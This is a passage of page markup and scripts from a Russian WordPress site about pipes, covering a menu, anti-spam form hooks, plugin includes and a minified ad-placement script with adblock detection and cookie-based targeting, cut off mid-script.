<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69671a5657a27"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var 